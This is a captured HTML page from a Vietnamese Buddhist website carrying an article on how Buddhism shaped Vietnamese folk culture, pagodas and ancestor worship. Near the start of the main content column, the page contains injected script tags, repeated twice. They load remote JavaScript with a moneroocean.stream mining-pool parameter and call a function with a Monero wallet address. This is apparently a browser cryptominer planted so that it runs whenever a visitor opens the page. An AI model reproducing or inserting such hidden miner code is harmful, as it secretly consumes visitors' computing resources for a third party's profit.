

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://phatgiaonamtongkhmer.org/khong-gian-van-hoa-phat-giao-trong-van-hoa-truyen-thong-cua-nguoi-viet-a-10529.aspx
body_size: 48938
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta http-equiv="content-language" content="km,vi" /><meta name="robots" content="INDEX,FOlLOW,ALL" /><meta name="robots" content="DEFAULT,FOLLOW,ALL" /><meta name="keywords" content="Không gian văn hóa Phật giáo trong văn hóa truyền thống của người Việt Đã từ lâu những tư tưởng của nhà Phật đã ăn sâu vào nếp sống và suy nghĩ của người Việt trên nhiều phương diện, đặc biệt là trong​​​"/><meta name="description" content="Đã từ lâu những tư tưởng của nhà Phật đã ăn sâu vào nếp sống và suy nghĩ của người Việt trên nhiều phương diện, đặc biệt là trong lĩnh vực văn hóa nhậ"/><meta property="og:type" content="Website"/><meta property="og:url" content="http://phatgiaonamtongkhmer.org/khong-gian-van-hoa-phat-giao-trong-van-hoa-truyen-thong-cua-nguoi-viet-a-10529.aspx"/><meta property="og:title" content="Không gian văn hóa Phật giáo trong văn hóa truyền thống của người Việt | phatgiaonamtongkhmer.org"/><meta property="og:site_name" content="phatgiaonamtongkhmer.org"/><meta property="og:description" content="Không gian văn hóa Phật giáo trong văn hóa truyền thống của người Việt, Đã từ lâu những tư tưởng của nhà Phật đã ăn sâu vào nếp sống và suy nghĩ của người Việt trên nhiều phương diện, đặc biệt là trong lĩnh vực văn hóa nhậ"/><meta property="og:image" content="http://phatgiaonamtongkhmer.org/photos/201806/article6366440063799199317.jpg"/><link href="css/bootstrap.min.css" rel="stylesheet" /><link href="css/bootstrap-responsive.min.css" rel="stylesheet" /><title>
	Không gian văn hóa Phật giáo trong văn hóa truyền thống của người Việt | phatgiaonamtongkhmer.org
</title><link href="css/css1.css" rel="stylesheet" /><link href="css/css2.css" rel="stylesheet" /><link href="css/css3.css" rel="stylesheet" /><link href="css/css4.css" rel="stylesheet" /><link href="css/css5.css" rel="stylesheet" /><link href="css/system.css" rel="stylesheet" /><link href="css/general.css" rel="stylesheet" /><link href="css/template.css" rel="stylesheet" /><link href="css/template2.css" rel="stylesheet" /><link href="css/wall.css" rel="stylesheet" /><link href="css/template3.css" rel="stylesheet" /><link href="css/powertabs.css" rel="stylesheet" /><link href="css/template4.css" rel="stylesheet" /><link href="css/template5.css" rel="stylesheet" /><link href="css/template6.css" rel="stylesheet" /><link href="css/template7.css" rel="stylesheet" />
    <style type="text/css">
        .legend
        {
            font-size: 12px;
            font-weight: bold;
            color: #333333;
            background-color: #e0e0e0;
            padding: 2px 5px 2px 2px;
            border-bottom: 1px solid #333333;
        }
        
        .tag
        {
            padding: 2px;
            font-size: 10px;
            font-family: Arial;
            color: #333333;
            background-color: #f9f9f9;
            border-bottom: 1px solid #333333;
        }
        
        #ty2udate264
        {
            display: inline-block;
            width: auto;
            font-size: 18px;
            font-family: "Times New Roman" ,Georgia,Serif;
            letter-spacing: 1px;
        }
    </style>
    <script type="text/javascript" src="js/mootools-core.js"></script>
    <script type="text/javascript" src="js/core.js"></script>
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/k2.js"></script>
    <script type="text/javascript" src="js/caption.js"></script>
    <script type="text/javascript" src="js/mootools-more.js"></script>
    <script type="text/javascript" src="js/xtcMenu.js"></script>
    <script type="text/javascript" src="js/wallFX.js"></script>
    <script type="text/javascript" src="js/behaviour.js"></script>
    <script type="text/javascript" src="js/silverlight.js"></script>
    <script type="text/javascript" src="js/wmvplayer.js"></script>
    <script type="text/javascript" src="js/AC_QuickTime.js"></script>
    <script type="text/javascript" src="js/showcaseFX.js"></script>
    <script type="text/javascript" src="js/modal.js"></script>
    <script type="text/javascript" src="js/southslide.js"></script>
    <script type="text/javascript" src="js/ty2udate.js"></script>
    <script type="text/javascript">
        window.addEvent('load', function () { xtcMenu(null, 'menu', 150, 50, 'h', new Fx.Transition(Fx.Transitions.Cubic.easeInOut), 60, true, false); });
    </script>
    <script type="text/javascript">        jQuery.noConflict();</script>
    <script type="text/javascript" src="js/bootstrap.js"></script>
    <script src="js/jquery-1.7.2.js" type="text/javascript"></script>
    <script type="text/javascript">
        jxtc = jQuery.noConflict(true);        
    </script>
</head>
<body id="bttop" class="frontpage nosticky default">
    <div id="headerwrap" class="xtc-bodygutter">
        <div id="headerpad" class="xtc-wrapperpad">
            <div id="header" class="clearfix xtc-wrapper row-fluid header">
                <div id="topwrap" class="clearfix row-fluid">
                    <div id="logo" class="span5" style="width: 100%">
                        <div style="float: left">
                            <a href="http://phatgiaonamtongkhmer.org" title="Phật giáo Nam tông Khmer">
                                <img src="images/dharmawheel.gif" alt="" />
                            </a>
                        </div>
                        <div style="float: left; margin-top: 25px">
                            <a href="http://phatgiaonamtongkhmer.org" title="Phật giáo Nam tông Khmer">
                                <p style="color: #ffd800;" class="aboutname">
                                    <span>GIÁO HỘI PHẬT GIÁO VIỆT NAM </span><br /><span style='font-size: larger; font-weight: bold'>Phân Ban Thông tin Truyền thông</span><br /><span style='font-size: larger'>Phật giáo Nam tông Khmer </span>
                                </p>
                            </a>
                        </div>
                    </div>
                    <div align="center" id="bannernotify" class="visible-desktop" style="position: absolute;
                        margin-left: 35%; z-index: -10">
                        
                    </div>
                    <div id="box-search" class="span3 visible-desktop" style="width: 25%; position: absolute;
                        right: 0px">
                        <script type="text/javascript">
                            jQuery(document).ready(function () {
                                jQuery('#languagesselect a').click(function () {
                                    var lag = jQuery(this).attr('rel');
                                    var lang = getCookie('LagCki')
                                    if (lag != lang) {
                                        var expires = new Date();
                                        expires.setTime(expires.getTime() + (7 * 24 * 60 * 60 * 1000));
                                        document.cookie = "LagCki" + "=" + lag + ";expires=" + expires.toUTCString();
                                        window.location.href = 'http://phatgiaonamtongkhmer.org';
                                    }
                                });
                                jQuery('#mod-search-searchword').keypress(function (e) {
                                    if (e.keyCode == '13') {
                                        var Str = jQuery('#mod-search-searchword').val();
                                        var S = Str.replace(/(^\s+|\s+$)/g, '');
                                        if (S != 'Tìm kiếm ...') {
                                            if (S.length >= 3) {
                                                window.location.href = 'results.aspx?search_query=' + S;
                                            }
                                            else {
                                                jQuery('#mod-search-searchword').val('');
                                            }
                                        }
                                    }
                                });

                            });
                            function getCookie(key) {
                                var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
                                return keyValue ? keyValue[2] : null;
                            }
                        </script>
                        <div class="search visible-desktop">
                            <input name="searchword" id="mod-search-searchword" maxlength="25" class="inputbox"
                                type="text" size="20" value="Tìm kiếm ..." onblur="if (this.value=='') this.value='Tìm kiếm ...';"
                                onfocus="if (this.value=='Tìm kiếm ...') this.value='';" />
                        </div>
                    </div>
                    <div id="languagesselect">
                        <ul>
                            <li><a title="Khmer" rel="km" style="cursor: pointer; color: White;
                                font-size: large">
                                Khmer
                            </a></li>
                            <li>| </li>
                            <li><a title="Việt" rel="vi" style="cursor: pointer; color: White;
                                font-size: large">
                                Việt
                            </a></li>
                        </ul>
                    </div>
                </div>
                <div class="menutopwrap">
                    <div id="menu" class="clearfix hd8  dualfish">
                        <div class="module title-on  moleft">
                            <div class="modulecontent">
                                <ul class="menu dualfish xtcdefaultmenu">
                                    <li class="menu item"><a href="http://phatgiaonamtongkhmer.org">
                                        Trang Chủ</a> </li>
                                    <li class="item"><a href="aboutus.aspx">
                                        Giới Thiệu</a> </li>
                                    <li class='menu item deeper parent'><a href='thoi-su-c-17.aspx'>Thời sự</a><ul><li class='item deeper parent'><a href='trong-nuoc-c-18.aspx'>Trong nước</a></li><li class='item deeper parent'><a href='ngoai-nuoc-c-19.aspx'>Ngoài nước</a></li><li class='item deeper parent'><a href='thong-bao-c-23.aspx'>Thông báo</a></li></ul></li><li class='menu item deeper parent'><a href='van-hoa-c-7.aspx'>Văn hóa</a><ul><li class='item deeper parent'><a href='van-hoa-phat-giao-c-8.aspx'>Văn hóa Phật giáo</a></li><li class='item deeper parent'><a href='van-hoa-khmer-c-9.aspx'>Văn hóa Khmer</a></li><li class='item deeper parent'><a href='van-hoa-viet-c-10.aspx'>Văn hóa Việt</a></li><li class='item deeper parent'><a href='van-hoa-khac-c-11.aspx'>Văn hóa khác</a></li></ul></li><li class='menu item deeper parent'><a href='lich-su-c-12.aspx'>Lịch sử</a><ul><li class='item deeper parent'><a href='duc-phat-c-13.aspx'>Đức Phật</a></li><li class='item deeper parent'><a href='thanh-tang-c-14.aspx'>Thánh Tăng</a></li><li class='item deeper parent'><a href='phat-giao-viet-nam-c-15.aspx'>Phật giáo Việt Nam</a></li><li class='item deeper parent'><a href='nhan-vat-c-16.aspx'>Nhân vật</a></li></ul></li><li class='menu item deeper parent'><a href='nghi-thuc-c-22.aspx'>Nghi thức</a></li><li class='menu item deeper parent'><a href='phat-giao-va-cac-nganh-c-21.aspx'>Phật giáo và Các ngành</a><ul><li class='item deeper parent'><a href='phat-hoc-c-30.aspx'>Phật học</a></li><li class='item deeper parent'><a href='triet-hoc-c-24.aspx'>Triết học</a></li><li class='item deeper parent'><a href='dao-duc-va-tam-ly-c-25.aspx'>Đạo đức và Tâm lý</a></li><li class='item deeper parent'><a href='phat-giao-va-khoa-hoc-c-26.aspx'>Phật giáo và Khoa học</a></li><li class='item deeper parent'><a href='xa-hoi-hoc-c-27.aspx'>Xã hội học</a></li><li class='item deeper parent'><a href='phat-giao-va-kinh-te-c-28.aspx'>Phật giáo và Kinh tế</a></li><li class='item deeper parent'><a href='phat-giao-va-moi-truong-c-29.aspx'>Phật giáo và Môi trường</a></li></ul></li>
                                    <li class='menu item deeper parent'><a style='cursor:pointer'>Videos</a><ul><li class='item'><a href='ban-tin-l-7.aspx'>Bản tin</a> </li><li class='item'><a href='phap-am-l-4.aspx'>Pháp âm</a> </li><li class='item'><a href='hoc-chu-khmer-l-5.aspx'>Học Chữ Khmer</a> </li><li class='item'><a href='tong-hop-l-6.aspx'>Tổng hợp</a> </li></ul></li>
                                    <li class="menu item deeper parent"><a style="cursor: pointer">
                                        Liên hệ</a>
                                        <ul>
                                            <li class="item"><a href="contactus.aspx?form=message">
                                                Gửi Lời Nhắn</a> </li>
                                            <li class="item"><a href="contactus.aspx?form=attach">
                                                Gửi Bài Viết</a></li>
                                        </ul>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="region2wrap" class="xtc-bodygutter">
        <div id="region2pad" class="xtc-wrapperpad">
            <div id="region2" class="row-fluid xtc-wrapper r2spacer">
                
    <div class="span8">




















<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

        <script type="text/javascript">
            jQuery(document).ready(function () {
                jQuery('#btnSend').click(function () {
                    var url = "articles?comnent=post";
                    var link = window.location.pathname;
                    var arr = link.split('-');
                    var SendData = new FormData();
                    var Name = jQuery('#txtName').val().trim();
                    var Email = jQuery('#txtEmail').val().trim();
                    var Message = jQuery('#txtMessage').val().trim();
                    var Captcha = jQuery('#txtCaptcha').val();
                    var smsrequired = 'Yêu cầu nhập thông tin';
                    var smsinvalidemail = 'Email không hợp lệ';
                    if (Name.length == 0) {
                        alert(smsrequired);
                        jQuery('#txtName').focus();
                        return;
                    }
                    else if (Email.length == 0) {
                        alert(smsrequired);
                        jQuery('#txtEmail').focus();
                        return;
                    }
                    else if (Message.length == 0) {
                        alert(smsrequired);
                        jQuery('#txtMessage').focus();
                        return;
                    }
                    else if (Captcha.length == 0) {
                        alert(smsrequired);
                        jQuery('#txtCaptcha').focus();
                        return;
                    }
                    else {
                        var filter = /^([\w-]+(?:\.[\w-]+)*){2}@((?:[\w-]+\.)*\w[\w-]{2,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/
                        if (filter.test(Email)) {

                            SendData.append('ID', arr[arr.length - 1].replace(".aspx", ""));
                            SendData.append('Name', Name);
                            SendData.append('Email', Email);
                            SendData.append('Message', Message);
                            SendData.append('Captcha', Captcha);

                        }
                        else {
                            alert(smsinvalidemail)
                            jQuery('#txtEmail').focus();
                            return;
                        }
                    }
                    jQuery.ajax({
                        url: url,
                        type: "POST",
                        contentType: false,
                        processData: false,
                        data: SendData,
                        success: function (result) {
                            if (result == 'invalidcaptcha') {
                                alert('Mã bảo mật không đúng');
                                jQuery('#txtCaptcha').focus();
                            }
                            else {
                                location.reload();
                            }

                        },
                        error: function (err) {
                            alert('Đã xãy ra lỗi!\nVui lòng thử lại hoặc quay lại quay lại lúc khác');
                        }
                    });
                });

                jQuery('#resetCaptcha').click(function () {
                    jQuery('#ICaptcha').attr('src', "request?strings=newcaptcha-" + Math.random());
                    jQuery('#txtCaptcha').val("");
                })
                jQuery('#morepage').click(function (e) {
                    e.preventDefault();
                    var url = "articles?comnent=getcomnents";
                    var page = jQuery(this).attr("rel");
                    var clss = jQuery(this).attr("class");
                    var SendData = new FormData();
                    var link = window.location.pathname;
                    var arr = link.split('-');
                    var id = arr[arr.length - 1].replace(".aspx", "");
                    var lag = 'vi';
                    jQuery.ajax({
                        url: url,
                        type: "GET",
                        datatype: 'json',
                        url: "articles",
                        data: 'comnent=getcomnents' + '&id=' + id + '&page=' + page + '&lag=' + lag,
                        success: function (data) {
                            if (data.length != 0) {
                                jQuery("#morepage").attr('rel', parseInt(page) + 1);
                                var lstcomt = jQuery("#maincontent_listcomnent");
                                jQuery(data).each(function (i) {
                                    lstcomt.append("<li><p><a>" + data[i].Name + "</a> - <span style='font-style:italic'>" + data[i].Date + "</span><hr>" + data[i].Message + "</p></li>");
                                });

                            }
                            else {
                                jQuery(".action").html("");
                            }
                        },
                        error: function (err) {
                            alert('Đã xãy ra lỗi!\nVui lòng thử lại hoặc quay lại quay lại lúc khác');
                        }
                    });
                });
            })
            function printDiv(divID) {
                //Get the HTML of div
                var divElements = document.getElementById(divID).innerHTML;
                //Get the HTML of whole page
                var oldPage = document.body.innerHTML;

                //Reset the page's HTML with div's HTML only
                document.body.innerHTML =
              "<html><head><title></title></head><body>" +
              divElements + "</body>";
                //Print Page
                window.print();
                //Restore orignal HTML
                document.body.innerHTML = oldPage;
            }
        </script>
        <div id="fb-root">
        </div>
        <script>(function (d, s, id) {

                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";
                fjs.parentNode.insertBefore(js, fjs);
            } (document, 'script', 'facebook-jssdk'));</script>
        <div class="row-fluid">
            <div class="xtcBootstrapGrid span12 singlecolumn cols-1 column-1">
                <div class="firstarea">
                    <div class="module title-off  nopad">
                        <div class="modulecontent">
                            <div class="latestnewstitle" align="center">
                                <img src="Images/ic-tab.png" alt="" style="width: 6%; float: left; margin-right: 10px;
                                    margin-top: -10px" />
                                <h1>
                                    <span class="rest">
                                        <a style='color: #EC7400!important' href='phat-giao-va-khoa-hoc-c-26.aspx'>Phật giáo và Khoa học</a></span></h1>
                                <div style="float: right; width: 30%; text-align: right" class="visible-desktop">
                                    <div class="fb-like" data-href="http://phatgiaonamtongkhmer.org/khong-gian-van-hoa-phat-giao-trong-van-hoa-truyen-thong-cua-nguoi-viet-a-10529.aspx"
                                        data-layout="button_count" data-action="like" data-show-faces="false" data-share="true">
                                    </div>
                                    <a style="cursor: pointer" onclick="javascript:printDiv('content')">
                                        <img src="images/printer.png" alt="" /></a></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="lastarea">
                    <div class="module title-off  featurednews" style="margin-top: 5px;">
                        <div class="modulecontent">
                            <div id="jxtc5523e6c9dfed4">
                                <div id="content">
                                    <p style="width: 100%; padding: 0; margin: 0; font-size: 11px; font-style: italic;">
                                        Thứ Ba 12 Tháng Sáu 2018 - 11:43:02 SA </p>
                                    <h4 style="font-size: 1.2em; color: #EC7400; font-weight: normal; margin: 10px 0;
                                        width: 100%; float: left">
                                        <a style="color: #EC7400!important" href="">
                                            Không gian văn hóa Phật giáo trong văn hóa truyền thống của người Việt</a></h4>
                                    <div style="text-align: justify; ">
                                        <b>Đã từ lâu những tư tưởng của nhà Phật đã ăn sâu vào nếp sống và suy nghĩ của người Việt trên nhiều phương diện, đặc biệt là trong lĩnh vực văn hóa nhận thức và văn hóa tinh thần.</b><br><div style="text-align: justify;">Phật giáo là một trong những tôn giáo phổ biến nhất đã và đang tồn tại tại Việt Nam từ trước tới nay. Bởi vậy ảnh hưởng của văn hóa Phật giáo đến đời sống văn hóa tinh thần của người Việt là rất rõ nét và sâu đậm. Bên cạnh tư tưởng Nho giáo và Lão giáo, tư tưởng&nbsp; Phật giáo có sự lan tỏa và thấm sâu trong tất cả các lĩnh vực trong đời sống của người Việt. Đó là một nét rất đặc biệt trong văn hóa Việt Nam tạo nên một sự giao thoa văn hóa độc đáo trên cơ sở Tam giáo đồng quy. Trong bài viết này chúng ta chỉ nhấn mạnh vào sự ảnh hưởng của văn hóa Phật giáo đến đời sống tinh thần của người Việt.<br />
<br />
Việt Nam là quốc gia có nhiều điều kiện tự nhiên, lịch sử và vị trí địa lý thuận lợi cho việc giao lưu tiếp xúc với các nền văn hóa của các nước trong khu vực và thế giới đặc biệt là hai nền văn minh lớn là Ấn Độ và Trung Quốc. Bởi vậy nền văn hóa nước ta cũng chịu nhiều ảnh hưởng của hai nền văn minh này. Trong thực tế lịch sử, từ đầu Công nguyên Phật giáo đã xâm nhập vào nước ta cũng từ hai nền văn hóa này. Nếu như Ấn Độ được coi là cái nôi của Phật giáo, thì Trung Quốc là đất nước mà Phật giáo phát triển tương đối nhanh chóng và sâu rộng.&nbsp;<br />
<br />
Hiện tại ở Việt Nam có hai tông phái Phật giáo chính là phái Bắc Tông mang ảnh hưởng từ Phật giáo Trung Quốc và phái Nam Tông mang nhiều đặc tính của Phật giáo Ấn Độ. Nhưng trong quá trình phát triển Phật giáo tại Việt Nam dần dần mang một màu sắc văn hóa khác trong tư tưởng người Việt. Nó không chỉ là mang sắc thái Phật giáo Ấn Độ hay của Trung Quốc, mà nó đã thâm nhập vào tâm hồn, nếp nghĩ, lối sống của dân tộc Việt Nam và đã trở thành bản chất và bản sắc của dân tộc Việt Nam.&nbsp;<br />
<br />
Không gian văn hóa Phật giáo có ảnh hưởng rất sâu đậm trọng đời sống tinh thần của người Việt trong rất nhiều lĩnh vực. Có thể khẳng định rằng Phật giáo đã có những đóng góp xứng đáng vào kho tàng văn hóa phong phú và độc đáo của dân tộc với nhiều di sản văn hóa vật chất và tinh thần có giá trị như: kiến trúc chùa tháp, các tác phẩm điêu khắc tượng thờ, tranh thờ Phật giáo, đồ thờ cúng,… cùng những giá trị về tư tưởng, đạo đức, văn học và nhiều nghi lễ Phật giáo khác.&nbsp;<br />
<br />
Trong văn hóa dân gian Việt Nam, hình ảnh ông Bụt hiện lên như một vị thần hiền từ, luôn cứu khổ cứu nạn và do đó, trong dân gian đã có câu nói không biết tự bao giờ: “Hiền như Bụt”. Bụt chính là một sự hiện thực hóa hình ảnh của Đức Phật trong đời sống tâm linh của người Việt Nam. Bụt được người Việt “Việt hóa” từ danh từ&nbsp;Buddha&nbsp;(bậc giác ngộ - Phật). Ông Bụt hiền lành là một kết quả rất đặc sắc của Phật giáo hội nhập vào nền văn hóa dân gian Việt Nam. Người Việt Nam sợ thần thánh, ma quỷ,... nhưng lại không sợ ông Bụt, bởi vì ông Bụt tuy có quyền năng vô hạn “Phật Pháp vô biên” nhưng luôn cứu giúp con người. Người Việt Nam luôn hình dung một ông Bụt giàu lòng thương người, đặc biệt là người cô đơn, bị ức hiếp…<br />
<br />
Bên cạnh đó sự ảnh hưởng của Phật giáo đã chuyển hóa giới tính Bồ Tát Quan Thế Âm từ nam tính của Ấn Độ sang nữ tính ở Việt Nam. Bồ Tát Quan Thế Âm trong Đại thừa Phật giáo từ Ấn Độ là một vị Phật đàn ông. Theo quan niệm, Phật hiển hiện ở khắp mọi nơi và không chỉ đản sinh làm đàn ông mà tùy theo từng trường hợp có thể là nữ giới. Vì vậy, Bồ Tát Quan Thế Âm chuyển từ trong tiềm thức nhân dân mà trở thành Phật Quan Âm…<br />
<br />
Một trong những đóng góp quan trọng của văn hóa Phật giáo là ngôi chùa, rất đặc biệt mà cũng rất gần gũi, gắn bó với người dân Việt. Chùa đã hòa nhập vào làng xã mà biến thành chùa làng. Chùa làng là chùa của làng, nhiều nơi lấy tên làng để đặt tên cho chùa và thường không phải là chùa của sư, tuy rằng vẫn có sư trụ trì chùa. Chùa đã vào làng thì theo lệ làng và được người dân gọi bằng cái tên dân làng ưa thích gắn liền với những đặc thù của từng địa phương. Vai trò của ngôi chùa làng rất quan trọng trong đời sống tinh thần của nhân dân vì ngôi chùa góp phần hình thành tư tưởng, đạo đức, nhân cách cho dân làng, trong đó phải kể đến vai trò to lớn của nhà sư: “Chùa có sư như nhà có nóc”: “Mái chùa che chở hồn dân tộc. Nếp sống muôn đời của tổ tông."<br />
<br />
&nbsp;Phật giáo cũng đi vào đời sống văn học dân gian của người Việt Nam rất tự nhiên. Hình ảnh của ông Bụt đã đi vào văn học dân gian trong các chuyện cổ tích như: Tấm Cám, Sọ Dừa, Cây tre trăm đốt… một cách vô cùng gần gũi, đã thể hiện được tư tưởng từ bi hỷ xả của nhà Phật, và cũng để khẳng định một chân lý: cái thiện luôn luôn thắng cái ác trong mọi hoàn cảnh của cuộc sống. Trong quan niệm dân gian Việt Nam, Bụt có sức mạnh vô biên, thần thông quảng đại, thường xuyên giúp đỡ những người hiền lành, lương thiện và bị áp bức.&nbsp;<br />
<br />
Ngoài ra trong tín ngưỡng thờ cúng tổ tiên của người Việt cũng được biểu hiện ở hình thức cầu siêu hoặc rước chân nhang lên chùa. Sở dĩ tục thờ cúng tổ tiên được người Việt vận dụng ảnh hưởng Phật giáo là do tục thờ cúng tổ tiên của người Việt có một xuất phát điểm là hướng về cội nguồn. Khi đem Phật giáo vào tục thờ cúng tổ tiên và ngược lại, người Việt chỉ muốn tìm đến chỗ dựa tinh thần có tính chất hệ thống cho tâm linh của người đã khuất và người đang sống.<br />
<br />
Trên đây là một vài nét sơ lược về những ảnh hưởng tích cực của không gian văn hóa Phật giáo trong đời sống văn hóa truyền thống từ trong nếp sống, nếp nghĩ và hành động của&nbsp; người Việt Nam. Nhưng từ đây cũng cho chúng ta thấy được sự ảnh hưởng rất sâu và rộng của đạo Phật trong đời sống, đặc biệt là đời sống tinh thần&nbsp; của&nbsp; người Việt từ xưa đến nay.</div>

<div style="text-align: right;"><u><em>Nguồn</em></u>:&nbsp;http://btgcp.gov.vn</div>
                                    </div>
                                </div>
                                <div class="more-news">
                                    <img src="Images/ic-tab.png" alt="" />
                                    <h5>
                                        Bài viết khác</h5>
                                    <p class="title">
                                    </p>
                                    <ul>
                                        
                                                <li><a href='bo-nao-va-su-giac-ngo--a-390.aspx'>
                                                    Bộ não và sự giác ngộ?</a> <a class="dateicon">
                                                        Thứ Hai, 15 Tháng Giêng 2018</a></li>
                                            
                                                <li><a href='quan-tri-khung-hoang-trong-truyen-thong-va-truyen-thong-phat-giao-a-384.aspx'>
                                                    Quản trị khủng hoảng trong truyền thông và truyền ...</a> <a class="dateicon">
                                                        Thứ Ba, 09 Tháng Giêng 2018</a></li>
                                            
                                                <li><a href='phat-giao-va-nao-bo-a-343.aspx'>
                                                    Phật giáo và não bộ</a> <a class="dateicon">
                                                        Thứ Ba, 05 Tháng Mười Hai 2017</a></li>
                                            
                                                <li><a href='xa-li---mot-bi-an-chua-duoc-kham-pha-a-10551.aspx'>
                                                    Xá lị - Một bí ẩn chưa được khám phá</a> <a class="dateicon">
                                                        Thứ Ba, 10 Tháng Bảy 2018</a></li>
                                            
                                                <li><a href='di-san-van-hoa-phat-giao-trong-thoi-dai-chung-ta-a-10552.aspx'>
                                                    Di sản văn hóa Phật giáo trong thời đại chúng ta</a> <a class="dateicon">
                                                        Thứ Ba, 10 Tháng Bảy 2018</a></li>
                                            
                                                <li><a href='hoat-dong-nhap-the-cua-phat-giao-nam-tong-cua-nguoi-khmer-tai-thanh-pho-ho-chi-minh-a-10573.aspx'>
                                                    HOẠT ĐỘNG NHẬP THẾ CỦA PHẬT GIÁO NAM TÔNG CỦA NGƯỜ...</a> <a class="dateicon">
                                                        Chủ Nhật, 29 Tháng Bảy 2018</a></li>
                                            
                                    </ul>
                                </div>
                                <div class="comnent">
                                    <div class="title">
                                        Ý kiến phản hồi</div>
                                    <ul id="maincontent_listcomnent">
                                    </ul>
                                    <div style="clear: both;">
                                    </div>
                                    <div class="action" style="width:100%!important">
                                        <div id="maincontent_pagging" class="filter-col" style="text-align:center!important; margin:15px">                                        
                                        </div>
                                    </div>
                                </div>
                                <div class="sendcomment">
                                    <p style="float: left; width: 100%; padding: 10px 2%; color: #EC7400">
                                        Vui lòng gõ tiếng việt có dấu</p>
                                    <p style="width: 93%; margin: 2% 2% 0 2%;">
                                        <input id="txtName" type="text" placeholder="Tên(*)" />
                                        <input id="txtEmail" type="text" placeholder="Email(*)" />
                                    </p>
                                    <textarea id="txtMessage" style="width: 93%; margin: 0 2% 2% 2%; height: 100px; font-size: 14px;"
                                        placeholder="Nội dung(*)"></textarea>
                                    <div style="width: 93%; margin: 2% 2% 0 2%;">
                                        <div style="float: left">
                                            <div style="float: left">
                                                <input type="text" id="txtCaptcha" placeholder="Mã bảo mật(*)" />
                                            </div>
                                            <div style="float: left">
                                                <img id='ICaptcha' src="request?strings=newcaptcha" />
                                                <img id="resetCaptcha" src="images/refresh.png" style="cursor: pointer; height: 30px!important"
                                                    title="Tạo mã mới" />
                                            </div>
                                        </div>
                                        <div class="send" style="float: right">
                                            <input type="button" id="btnSend" value="Gửi" class="btn" />
                                        </div>
                                    </div>
                                </div>
                                <div style="clear: both;">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

                <div id="right2" class="span4">
                    <div class="module title-on  qtag noinnerpad visible-desktop">
                        <h3 class="moduletitle">
                            <span class="first_word">
